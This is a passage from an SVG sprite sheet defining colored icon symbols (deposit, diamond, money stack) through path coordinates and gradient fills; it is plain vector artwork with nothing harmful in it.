    <path d="M26.105 59.5802C24.3151 59.5802 22.8248 58.1729 22.7411 56.3667C22.7109 55.7144 22.0559 40.2502 26.7556 27.835C32.228 13.3789 43.0904 1.57323 43.5499 1.0777C44.4773 0.0785639 45.9143 -0.263155 47.1923 0.210224C48.4702 0.683954 49.3368 1.88085 49.3885 3.24263C49.7738 13.3101 52.4543 30.9758 58.0051 35.5175C59.4456 36.6963 59.6583 38.8195 58.4794 40.26C57.3008 41.7008 55.1777 41.9124 53.7371 40.7343C47.1081 35.3106 44.416 21.3117 43.3397 12.0341C39.9851 16.5769 35.7486 23.1175 33.0598 30.221C28.8616 41.3112 29.4679 55.9104 29.4744 56.0568C29.5586 57.9155 28.1204 59.4914 26.2618 59.5765C26.2094 59.5789 26.1567 59.5802 26.105 59.5802Z" fill="url(#paint3_linear_408_14489)"></path>
    <path d="M53.7349 40.7328C55.1754 41.9109 57.2985 41.6993 58.4771 40.2586C59.6561 38.818 59.4434 36.6948 58.0028 35.516C52.452 30.9743 49.7717 13.3087 49.3862 3.24114C49.3744 2.92931 49.315 2.62784 49.2226 2.34009L43.3374 12.0327C44.4137 21.3102 47.1058 35.3089 53.7349 40.7328Z" fill="url(#paint4_linear_408_14489)"></path>
    <defs>
      <linearGradient id="paint0_linear_408_14489" x1="20.6611" y1="27.0106" x2="66.608" y2="35.0382" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#236568"></stop>
      </linearGradient>
      <radialGradient id="paint1_radial_408_14489" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(61.7749 31.7252) scale(35.2576 45.0006)">
        <stop stop-color="#FF959D"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </radialGradient>
      <radialGradient id="paint2_radial_408_14489" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(61.7749 31.7248) scale(35.2576 45.0006)">
        <stop stop-color="#FF959D"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </radialGradient>
      <linearGradient id="paint3_linear_408_14489" x1="41.5158" y1="73.4651" x2="53.5009" y2="8.03577" gradientUnits="userSpaceOnUse">
        <stop stop-color="#8B451C"></stop>
        <stop offset="1" stop-color="#BA5C25"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_408_14489" x1="45.7203" y1="5.7101" x2="49.0838" y2="18.5231" gradientUnits="userSpaceOnUse">
        <stop stop-color="#8B451C"></stop>
        <stop offset="1" stop-color="#8B451C" stop-opacity="0"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" id="Deposit-color">
    <path d="M16.3333 75.4832V80.7448C16.3333 83.6199 18.0561 86.2637 21.06 87.9981C23.3656 89.3291 26.1406 90.0023 28.8297 90.0022C31.2196 90.0022 33.5419 89.4701 35.4036 88.3952L79.573 62.8937C82.14 61.4119 83.6123 59.033 83.6123 56.3673V51.1057L16.3333 75.4832Z" fill="url(#paint0_linear_408_14570)"></path>
    <path d="M78.8855 43.8511C74.5304 41.3369 68.4981 41.1697 64.5421 43.454L20.3718 68.9555C17.8054 70.4375 16.3333 72.8163 16.3333 75.4821C16.3333 78.3571 18.0561 81.0009 21.06 82.7353C23.3656 84.0664 26.1406 84.7396 28.8297 84.7394C31.2196 84.7394 33.5419 84.2073 35.4036 83.1324L79.5732 57.6308C82.1401 56.149 83.6125 53.7701 83.6125 51.1044C83.6123 48.2293 81.8896 45.5855 78.8855 43.8511Z" fill="#E9E5F6"></path>
    <path d="M26.2319 65.5731L30.9928 68.3218L32.5864 67.4032L32.6963 61.8411L26.2319 65.5731Z" fill="url(#paint1_linear_408_14570)"></path>
    <path d="M66.9256 47.5768L22.7556 73.0782C20.2998 74.4961 20.6077 76.9728 23.4434 78.6101C26.2793 80.2473 30.5691 80.4252 33.0249 79.0072L77.1949 53.5059C79.6507 52.088 79.3428 49.6113 76.5069 47.9741C73.6712 46.3367 69.3814 46.1589 66.9256 47.5768Z" fill="#221C36"></path>
    <path d="M32.6093 79.2214L70.1179 0.914162L68.729 0.115588C68.468 -0.0496466 68.1224 -0.0445489 67.742 0.175178L32.6315 20.4463C31.8194 20.9151 31.1609 22.1731 31.1609 23.256V79.7153C31.6803 79.5951 32.1672 79.4297 32.6093 79.2214Z" fill="url(#paint2_linear_408_14570)"></path>
    <path d="M32.7649 24.8187V78.7435L35.5303 77.5613L70.4556 57.4087V3.05786L32.7649 24.8187Z" fill="url(#paint3_linear_408_14570)"></path>
    <path d="M69.1666 0.997734L34.056 21.2688C33.2439 21.7376 32.5854 22.9957 32.5854 24.0785V79.2325C32.7366 79.162 32.885 79.088 33.0249 79.0072L35.5314 77.5601V36.097C36.5237 36.3716 37.7024 36.1844 38.9682 35.4535C42.4934 33.4181 45.351 27.958 45.351 23.2578C45.351 21.5699 44.981 20.212 44.3454 19.2558L58.8769 10.8661C58.2413 12.5562 57.8712 14.3415 57.8712 16.0293C57.8712 20.7295 60.7289 22.8899 64.254 20.8547C65.5198 20.1238 66.6986 18.9499 67.6909 17.5296V59.0041L70.6368 57.3033V2.10938C70.6372 1.02656 69.9789 0.52875 69.1666 0.997734Z" fill="url(#paint4_linear_408_14570)"></path>
    <path d="M61.7417 62.439C63.4683 58.4981 64.5003 54.1991 64.5003 50.1721C64.5003 40.5908 58.675 36.1871 51.4891 40.3357C44.3032 44.4845 38.478 55.6148 38.4778 65.1961C38.4778 69.2231 39.5096 72.3307 41.2363 74.2779L61.7417 62.439Z" fill="url(#paint5_linear_408_14570)"></path>
    <path d="M60.3168 50.7886L58.4203 51.8835C58.0895 48.8059 56.6887 47.1761 54.2958 48.5577C49.393 51.3883 50.6771 60.2191 48.4203 61.5221C47.7976 61.8816 47.4865 61.3091 47.4863 60.1679C47.4863 59.2788 47.7106 57.9342 48.0625 56.4895C48.5055 54.6712 48.3464 53.4285 47.6458 53.3886C46.7677 53.3385 45.2116 55.9521 44.879 58.0415C44.7841 58.6377 44.7118 59.2352 44.6654 59.825L42.9856 60.7947C42.4697 61.0925 41.825 62.4578 41.825 63.252C41.825 64.281 42.2366 64.6772 42.9051 64.2914L44.6849 63.2638C45.0936 66.3482 46.5916 67.5585 48.7511 66.3116C53.5761 63.5259 52.1753 54.7626 54.4905 53.426C55.2103 53.0104 55.5993 53.6679 55.5993 55.0685C55.5993 56.1687 55.3104 57.7513 54.8315 59.3871C54.2309 61.439 54.3434 62.9164 55.0991 62.9804L55.1121 62.9815C55.8875 63.0472 57.2527 60.9501 57.7706 58.9014C58.0712 57.7124 58.2872 56.5069 58.4009 55.3448L60.2363 54.2852C60.7522 53.9874 61.397 52.6223 61.397 51.8281C61.397 50.7989 60.9851 50.4027 60.3168 50.7886Z" fill="white"></path>
    <path d="M30.0889 45.3255C30.0606 45.3051 30.0306 45.2877 30 45.2719L25.3318 42.4648V36.2868C25.3318 34.6077 24.7663 33.4321 23.8761 32.9384L23.8763 32.9369L18.4659 29.6855C17.7335 29.2165 16.7586 29.2353 15.6884 29.8532C13.4128 31.1672 11.5678 34.6921 11.5678 37.7265V48.9979L7.77123 51.1899C6.63182 51.8477 5.97967 53.9563 6.66047 54.7815L14.5777 64.3768C14.6351 64.4464 14.6988 64.5011 14.7672 64.5431L20.2862 67.8599C20.8756 68.2284 21.8244 67.5901 22.3219 66.4129L30.2391 47.6755C30.688 46.6125 30.5571 45.6614 30.0889 45.3255Z" fill="url(#paint6_linear_408_14570)"></path>
    <path d="M11.5678 48.9997L7.77109 51.1917C6.63168 51.8496 5.97971 53.9581 6.66051 54.7833L14.5777 64.3788C14.6352 64.4482 14.6988 64.5031 14.7672 64.5451L20.2862 67.8619L17.0905 52.3183L11.5678 48.9997Z" fill="url(#paint7_linear_408_14570)"></path>
    <path d="M12.183 58.0984L20.1002 67.6938C20.654 68.3651 21.7676 67.7221 22.3215 66.4113L30.2387 47.6739C30.9195 46.0627 30.2673 44.7069 29.1281 45.3648L25.3314 47.5568V36.2854C25.3314 33.2511 23.4866 31.8564 21.2107 33.1704C18.9351 34.4843 17.0901 38.0093 17.0901 41.0436V52.3151L13.2934 54.507C12.1541 55.1646 11.5022 57.2733 12.183 58.0984Z" fill="url(#paint8_linear_408_14570)"></path>
    <path d="M32.5857 64.749L32.5854 79.2325C32.7366 79.162 32.8847 79.0892 33.0246 79.0084L39.1582 75.4671V75.4785L70.6368 57.3033L70.6372 42.7798L32.5857 64.749Z" fill="url(#paint9_linear_408_14570)"></path>
    <defs>
      <linearGradient id="paint0_linear_408_14570" x1="6.38354" y1="45.0007" x2="83.6123" y2="45.0007" gradientUnits="userSpaceOnUse">
        <stop stop-color="#7662BD"></stop>
        <stop offset="0.2216" stop-color="#E9E5F6"></stop>
        <stop offset="0.3753" stop-color="#A996EB"></stop>
        <stop offset="0.437" stop-color="#BBACEF"></stop>
        <stop offset="0.5523" stop-color="#D9D1F5"></stop>
        <stop offset="0.646" stop-color="#EBE7F9"></stop>
        <stop offset="0.7058" stop-color="#F2EFFA"></stop>
        <stop offset="0.7637" stop-color="#E9E4F8"></stop>
        <stop offset="0.8662" stop-color="#D0C6F3"></stop>
        <stop offset="1" stop-color="#A996EB"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_408_14570" x1="124.133" y1="79.0241" x2="40.8055" y2="37.6378" gradientUnits="userSpaceOnUse">
        <stop stop-color="#7662BD"></stop>
        <stop offset="1" stop-color="#7662BD" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_408_14570" x1="32.4036" y1="33.0937" x2="34.1167" y2="27.8838" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#236568"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_408_14570" x1="11.3414" y1="33.7239" x2="58.987" y2="81.1229" gradientUnits="userSpaceOnUse">
        <stop stop-color="#06DAAE"></stop>
        <stop offset="1" stop-color="#9BF0DF"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_408_14570" x1="21.4294" y1="37.5306" x2="75.8696" y2="93.1075" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_408_14570" x1="-0.19381" y1="38.6806" x2="86.8891" y2="73.9883" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_408_14570" x1="54.2852" y1="32.2931" x2="62.7926" y2="12.0659" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00395E"></stop>
        <stop offset="1" stop-color="#0197F8"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_408_14570" x1="49.1126" y1="48.4127" x2="56.3361" y2="33.8469" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00395E"></stop>
        <stop offset="1" stop-color="#0197F8"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_408_14570" x1="44.9984" y1="103.007" x2="44.9984" y2="25.2813" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0072BC"></stop>
        <stop offset="1" stop-color="#2F97F7"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_408_14570" x1="55.0982" y1="67.0453" x2="49.3907" y2="57.1597" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#1A4C4E" stop-opacity="0"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="Diamond-color">
    <g clip-path="url(#clip0_438_14589)">
      <path d="M51.9725 4.17364L27.008 1.29102L7.03638 12.8216L11.6371 28.2149L37.0696 30.9201L57.9868 19.0254L51.9725 4.17364Z" fill="url(#paint0_linear_438_14589)"></path>
      <path d="M35.1117 2.22677L27.008 1.29102L7.03638 12.8216L11.6371 28.2149L30.9181 30.2658L35.1117 2.22677Z" fill="url(#paint1_linear_438_14589)"></path>
      <path d="M51.9714 4.17383L57.1953 19.2541L63.9998 30.2162L57.5998 11.741L51.9714 4.17383Z" fill="url(#paint2_linear_438_14589)"></path>
      <path d="M57.1947 19.2536L63.9992 30.2157L58.9509 15.6423L54.1719 10.5273L57.1947 19.2536Z" fill="url(#paint3_linear_438_14589)"></path>
      <path d="M6.40112 41.3008L32.0011 62.7079L38.7552 44.2595L6.40112 41.3008Z" fill="url(#paint4_linear_438_14589)"></path>
      <path d="M64 30.2148L32 62.7071L38.7541 44.2587L64 30.2148Z" fill="url(#paint5_linear_438_14589)"></path>
      <path d="M7.0355 12.8223L0 22.8265L6.4 41.3018L12.3618 28.1976L7.0355 12.8223Z" fill="url(#paint6_linear_438_14589)"></path>
      <path d="M7.0355 12.8223L0 22.8265L1.3315 26.6704L10.7837 23.6424L7.0355 12.8223Z" fill="url(#paint7_linear_438_14589)"></path>
      <path d="M38.4006 44.9951L64.0006 30.2149L56.9651 18.5859L36.1746 30.5893L38.4006 44.9951Z" fill="url(#paint8_linear_438_14589)"></path>
      <path d="M51.5528 21.7109L36.1746 30.5897L38.4006 44.9954L44.8698 41.2604L51.5528 21.7109Z" fill="url(#paint9_linear_438_14589)"></path>
      <path d="M6.40112 41.3006L38.4011 44.9956L36.994 30.117L12.0295 27.2344L6.40112 41.3006Z" fill="url(#paint10_linear_438_14589)"></path>
      <path d="M28.9245 29.1852L12.0295 27.2344L6.40112 41.3006L15.6986 42.3742L28.9245 29.1852Z" fill="url(#paint11_linear_438_14589)"></path>
      <path d="M52.3094 36.9648L32 62.7076L38.4 44.9955L52.3094 36.9648Z" fill="url(#paint12_linear_438_14589)"></path>
      <path d="M32.0011 62.7079L25.0787 43.4574L6.40112 41.3008L32.0011 62.7079Z" fill="url(#paint13_linear_438_14589)"></path>
    </g>
    <defs>
      <linearGradient id="paint0_linear_438_14589" x1="17.0564" y1="7.67927" x2="45.9981" y2="24.3888" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00ADFB"></stop>
        <stop offset="0.7598" stop-color="#11C9FE"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_438_14589" x1="60.9946" y1="15.8235" x2="17.7058" y2="15.7625" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_438_14589" x1="57.9856" y1="11.2695" x2="57.9856" y2="39.7547" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0072BC"></stop>
        <stop offset="0.3259" stop-color="#078ECF"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_438_14589" x1="56.8354" y1="3.70372" x2="59.3285" y2="22.1706" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_438_14589" x1="22.8774" y1="41.0542" x2="19.2762" y2="61.8294" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0072BC"></stop>
        <stop offset="0.3259" stop-color="#078ECF"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_438_14589" x1="48" y1="37.0298" x2="48" y2="54.168" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00ADFB"></stop>
        <stop offset="0.7598" stop-color="#11C9FE"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_438_14589" x1="2.59275" y1="24.6805" x2="11.6506" y2="29.91" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00ADFB"></stop>
        <stop offset="0.4817" stop-color="#0093DF"></stop>
        <stop offset="1" stop-color="#0072BC"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_438_14589" x1="20.7444" y1="19.7696" x2="4.10663" y2="19.7463" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_438_14589" x1="41.2089" y1="28.0528" x2="55.8623" y2="36.5129" gradientUnits="userSpaceOnUse">
        <stop stop-color="#00ADFB"></stop>
        <stop offset="0.7598" stop-color="#11C9FE"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_438_14589" x1="65.7202" y1="33.3824" x2="42.0154" y2="33.3491" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint10_linear_438_14589" x1="5.32612" y1="26.2568" x2="36.0257" y2="43.9813" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0072BC"></stop>
        <stop offset="0.3259" stop-color="#078ECF"></stop>
        <stop offset="1" stop-color="#17D3FF"></stop>
      </linearGradient>
      <linearGradient id="paint11_linear_438_14589" x1="49.6914" y1="34.8547" x2="14.9711" y2="34.8059" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint12_linear_438_14589" x1="49.5394" y1="52.7706" x2="40.0655" y2="49.0061" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint13_linear_438_14589" x1="55.6747" y1="52.0557" x2="21.934" y2="52.0082" gradientUnits="userSpaceOnUse">
        <stop stop-color="white"></stop>
        <stop offset="1" stop-color="white" stop-opacity="0"></stop>
      </linearGradient>
      <clipPath id="clip0_438_14589">
        <rect width="64" height="64" fill="white"></rect>
      </clipPath>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" id="Money-stack-color">
    <path d="M82.5492 53.9711L82.5504 53.971V45.3318L1.17598e-08 56.2544V64.8886L0.00123048 64.8884C-0.000703113 65.155 0.192129 65.4367 0.572695 65.6564L30.5046 82.9374C31.197 83.3372 32.2443 83.3806 32.8438 83.0345L50.3044 72.9536L58.5155 67.7512L64.7745 64.5992L82.1463 54.5697C82.4228 54.4101 82.5541 54.1953 82.5492 53.9711Z" fill="url(#paint0_linear_408_14568)"></path>
    <path d="M82.1463 53.8741L32.8438 82.3388C32.2443 82.685 31.197 82.6415 30.5046 82.2418L0.572695 64.9608C0.192129 64.741 -0.000703113 64.4594 0.00123048 64.1928L1.17598e-08 64.193V65.0385L0.00123048 65.0383C-0.000703113 65.3049 0.192129 65.5865 0.572695 65.8063L30.5046 83.0875C31.197 83.4872 32.2443 83.5306 32.8438 83.1845L50.3044 73.1037L50.6958 72.3733L64.2887 64.6018L64.7745 64.7495L82.1463 54.7199C82.4228 54.5603 82.5539 54.3455 82.5492 54.1214L82.5504 54.1212V53.2759L82.5492 53.2761C82.5541 53.4998 82.4228 53.7145 82.1463 53.8741Z" fill="url(#paint1_linear_408_14568)"></path>
    <path d="M82.1463 52.1975L32.8438 80.6623C32.2443 81.0084 31.197 80.965 30.5046 80.5653L0.572695 63.2842C0.192129 63.0645 -0.000703113 62.7829 0.00123048 62.5162H1.17598e-08V63.3616L0.00123048 63.3614C-0.000703113 63.6281 0.192129 63.9097 0.572695 64.1294L30.5046 81.4106C31.197 81.8103 32.2443 81.8538 32.8438 81.5076L82.1463 53.0429C82.4228 52.8832 82.5539 52.6684 82.5492 52.4443L82.5504 52.4441V51.5986L82.5492 51.5988C82.5541 51.8231 82.4228 52.0379 82.1463 52.1975Z" fill="url(#paint2_linear_408_14568)"></path>
    <path d="M82.1463 50.5347L32.8438 78.9995C32.2443 79.3456 31.197 79.3022 30.5046 78.9025L0.572695 61.6213C0.192129 61.4015 -0.000703113 61.1199 0.00123048 60.8533L1.17598e-08 60.8535V61.699L0.00123048 61.6988C-0.000703113 61.9654 0.192129 62.247 0.572695 62.4668L30.5046 79.748C31.197 80.1477 32.2443 80.1912 32.8438 79.845L82.1463 51.3801C82.4228 51.2205 82.5539 51.0057 82.5492 50.7815L82.5504 50.7814V49.936L82.5492 49.9362C82.5541 50.1603 82.4228 50.3751 82.1463 50.5347Z" fill="url(#paint3_linear_408_14568)"></path>
    <path d="M82.1463 48.8577L32.8438 77.3223C32.2443 77.6684 31.197 77.625 30.5046 77.2253L0.572695 59.9442C0.192129 59.7245 -0.000703113 59.4429 0.00123048 59.1762L1.17598e-08 59.1764V60.0217L0.00123048 60.0215C-0.000703113 60.2882 0.192129 60.5698 0.572695 60.7895L30.5046 78.0708C31.197 78.4705 32.2443 78.5139 32.8438 78.1678L82.1463 49.703C82.4228 49.5434 82.5539 49.3286 82.5492 49.1045L82.5504 49.1043V48.2588L82.5492 48.259C82.5541 48.4833 82.4228 48.6979 82.1463 48.8577Z" fill="url(#paint4_linear_408_14568)"></path>
    <path d="M82.1463 47.1436L32.8438 75.6084C32.2443 75.9545 31.197 75.9111 30.5046 75.5114L0.572695 58.2303C0.192129 58.0106 -0.000703113 57.729 0.00123048 57.4623H1.17598e-08V58.3077L0.00123048 58.3075C-0.000703113 58.5742 0.192129 58.8558 0.572695 59.0755L30.5046 76.3567C31.197 76.7564 32.2443 76.7999 32.8438 76.4538L82.1463 47.989C82.4228 47.8294 82.5539 47.6146 82.5492 47.3904L82.5504 47.3903V46.5449L82.5492 46.5451C82.5541 46.7692 82.4228 46.984 82.1463 47.1436Z" fill="url(#paint5_linear_408_14568)"></path>
    <path d="M0.572695 65.8079L19.0051 76.4498L26.6175 72.0548L10.8656 54.8185L1.17598e-08 56.2563V65.0399L0.00123048 65.0397C-0.000703113 65.3064 0.192129 65.588 0.572695 65.8079Z" fill="url(#paint6_linear_408_14568)"></path>
    <path d="M49.6258 27.4258L0.790979 55.6205C0.197015 55.9634 0.271546 56.5623 0.957444 56.9583L30.6052 74.0756C31.291 74.4716 32.3284 74.5145 32.9224 74.1715L81.757 45.9768C82.351 45.6338 82.2765 45.0349 81.5908 44.6391L51.9428 27.5218C51.2571 27.126 50.2196 27.0829 49.6258 27.4258Z" fill="url(#paint7_linear_408_14568)"></path>
    <path d="M49.7072 27.2009L32.3036 37.2488L26.8045 41.3409L17.7925 45.6268L0.404779 55.6657C-0.194811 56.0118 -0.119577 56.6167 0.57265 57.0164L30.5045 74.2976C31.1969 74.6974 32.2442 74.7408 32.8438 74.3947L82.1462 45.9299C82.7458 45.5838 82.6706 44.9791 81.9782 44.5794L52.0463 27.2981C51.3541 26.8982 50.3068 26.8548 49.7072 27.2009ZM67.6367 41.7405C65.0341 43.2431 65.3605 45.8677 68.3657 47.6028C69.4448 48.2258 70.7229 48.6483 72.0381 48.8658L37.9291 68.5586C37.5525 67.7992 36.8207 67.0612 35.7416 66.4383C32.7364 64.7033 28.1903 64.5147 25.5877 66.0175C24.6531 66.5571 24.0983 67.2416 23.9076 67.9774L11.5196 60.8252C12.794 60.715 13.9797 60.3947 14.9143 59.8553C17.5169 58.3527 17.1905 55.7281 14.1853 53.993C13.1062 53.3698 11.8281 52.9474 10.5129 52.73L44.6218 33.0372C44.9985 33.7966 45.7303 34.5345 46.8094 35.1575C49.8146 36.8924 54.3607 37.0811 56.9633 35.5783C57.8979 35.0387 58.4527 34.3542 58.6434 33.6183L71.0314 40.7705C69.757 40.8806 68.5713 41.2008 67.6367 41.7405Z" fill="url(#paint8_linear_408_14568)"></path>
    <path d="M50.7787 45.1907C44.6527 41.6538 35.3859 41.2697 30.0806 44.3327C24.7754 47.3957 25.4407 52.7459 31.5667 56.2826C37.6926 59.8194 46.9595 60.2036 52.2647 57.1406C57.57 54.0778 56.9047 48.7276 50.7787 45.1907Z" fill="url(#paint9_linear_408_14568)"></path>
    <path d="M50.3066 64.3155V73.1054L64.7768 64.7511V55.9611L57.5418 58.9607L50.3066 64.3155Z" fill="url(#paint10_linear_408_14568)"></path>
    <path d="M32.3055 37.2505L17.7944 45.6284L50.3066 64.3155L64.7768 55.9611L32.3055 37.2505Z" fill="url(#paint11_linear_408_14568)"></path>
    <path d="M48.0791 53.5778L49.6959 54.5112C50.2657 54.8401 50.2657 55.2455 49.6959 55.5745C49.2561 55.8283 48.1566 55.8283 47.717 55.5745L46.1524 54.6712C45.4484 54.9658 44.6658 55.2048 43.8472 55.3817C42.4369 55.6861 40.5483 55.4327 40.1714 54.8869L40.1651 54.8777C39.7979 54.3458 40.556 53.7975 42.0122 53.5479C43.1731 53.3489 44.2033 53.0387 44.8126 52.687C45.5881 52.2392 45.7449 51.7657 45.1313 51.4113C43.1576 50.2717 39.0515 54.0213 34.9382 51.6465C33.0973 50.5836 32.9691 49.1829 34.4594 47.9203L32.9421 47.0442C32.3722 46.7151 32.3722 46.31 32.9421 45.9809C33.3819 45.7271 34.4814 45.7271 34.921 45.9809L36.3529 46.8076C36.7041 46.6504 37.0736 46.5082 37.4542 46.3819C38.7884 45.9391 41.0647 46.1567 41.5049 46.7668C41.8561 47.2537 41.2528 47.7588 40.0099 48.0402C39.0225 48.2638 38.1585 48.5419 37.6662 48.8261C37.0342 49.191 36.8831 49.5846 37.4138 49.8912C39.3377 51.0019 43.5433 47.3098 47.7228 49.7229C49.7631 50.9012 49.6068 52.3702 48.0791 53.5778Z" fill="white"></path>
    <path d="M32.3055 37.2505L17.7944 45.6284L50.3066 64.3155L64.7768 55.9611L32.3055 37.2505Z" fill="url(#paint12_linear_408_14568)"></path>
    <path d="M82.5504 45.3318L75.0754 46.321L36.8994 72.0527C36.8994 73.197 38.1383 73.9123 39.1294 73.3401L82.5509 48.2707L82.5504 45.3318Z" fill="url(#paint13_linear_408_14568)"></path>
    <path d="M36.8989 72.0496L37.7126 71.5799L18.3021 45.3291L0.404762 55.662C-0.194828 56.0082 -0.119593 56.6129 0.572809 57.0126L26.6174 72.0494L36.8989 72.0496Z" fill="url(#paint14_linear_408_14568)"></path>
    <path d="M89.9969 42.604L89.9981 42.6038V33.9647L7.44775 44.887V53.5212L7.44898 53.521C7.44705 53.7877 7.63988 54.0693 8.02045 54.289L37.9523 71.5701C38.6447 71.9698 39.692 72.0132 40.2916 71.6671L57.7521 61.5862L65.9632 56.3838L72.2221 53.2319L89.5938 43.2023C89.8705 43.0429 90.0018 42.8281 89.9969 42.604Z" fill="url(#paint15_linear_408_14568)"></path>
    <path d="M89.5938 42.5072L40.2914 70.972C39.6918 71.3181 38.6445 71.2747 37.9521 70.875L8.02045 53.5939C7.63988 53.3742 7.44687 53.0924 7.44898 52.8259L7.44775 52.8261V53.6716L7.44898 53.6714C7.44705 53.9381 7.63988 54.2197 8.02045 54.4394L37.9523 71.7205C38.6447 72.1202 39.692 72.1636 40.2916 71.8175L57.7521 61.7366L58.1436 61.0063L71.7364 53.2348L72.2223 53.3823L89.594 43.3527C89.8705 43.1931 90.0018 42.9783 89.9969 42.7542L89.9981 42.754V41.9087L89.9969 41.9089C90.0017 42.1328 89.8704 42.3476 89.5938 42.5072Z" fill="url(#paint16_linear_408_14568)"></path>
    <path d="M89.5938 40.8302L40.2914 69.2949C39.6918 69.6411 38.6445 69.5976 37.9521 69.1979L8.02045 51.9167C7.63988 51.697 7.44687 51.4154 7.44898 51.1487L7.44775 51.1489V51.9944L7.44898 51.9942C7.44705 52.2609 7.63988 52.5425 8.02045 52.7622L37.9523 70.0434C38.6447 70.4431 39.692 70.4866 40.2916 70.1404L89.594 41.6757C89.8705 41.5161 90.0018 41.3013 89.9969 41.0771L89.9981 41.077V40.2314L89.9969 40.2316C90.0017 40.4557 89.8704 40.6705 89.5938 40.8302Z" fill="url(#paint17_linear_408_14568)"></path>
    <path d="M89.5938 39.1676L40.2914 67.6322C39.6918 67.9783 38.6445 67.9349 37.9521 67.5351L8.02045 50.2541C7.63988 50.0344 7.44687 49.7526 7.44898 49.4861L7.44775 49.4863V50.3318L7.44898 50.3316C7.44705 50.5983 7.63988 50.8799 8.02045 51.0996L37.9523 68.3806C38.6447 68.7804 39.692 68.8238 40.2916 68.4777L89.594 40.0129C89.8705 39.8533 90.0018 39.6385 89.9969 39.4144L89.9981 39.4142V38.5688L89.9969 38.569C90.0017 38.7931 89.8704 39.0078 89.5938 39.1676Z" fill="url(#paint18_linear_408_14568)"></path>
    <path d="M89.5938 37.4901L40.2914 65.9549C39.6918 66.301 38.6445 66.2576 37.9521 65.8579L8.02045 48.5768C7.63988 48.3571 7.44687 48.0755 7.44898 47.8088L7.44775 47.809V48.6545L7.44898 48.6544C7.44705 48.921 7.63988 49.2026 8.02045 49.4223L37.9523 66.7036C38.6447 67.1033 39.692 67.1467 40.2916 66.8006L89.594 38.3358C89.8705 38.1762 90.0018 37.9614 89.9969 37.7373L89.9981 37.7371V36.8916L89.9969 36.8918C90.0017 37.1157 89.8704 37.3305 89.5938 37.4901Z" fill="url(#paint19_linear_408_14568)"></path>
    <path d="M89.5938 35.7763L40.2914 64.2409C39.6918 64.587 38.6445 64.5436 37.9521 64.1438L8.02045 46.8628C7.63988 46.6431 7.44687 46.3615 7.44898 46.0948L7.44775 46.095V46.9405L7.44898 46.9403C7.44705 47.207 7.63988 47.4886 8.02045 47.7083L37.9523 64.9895C38.6447 65.3893 39.692 65.4327 40.2916 65.0866L89.594 36.6218C89.8705 36.4622 90.0018 36.2474 89.9969 36.0232L89.9981 36.0231V35.1777L89.9969 35.1779C90.0017 35.4019 89.8704 35.6167 89.5938 35.7763Z" fill="url(#paint20_linear_408_14568)"></path>
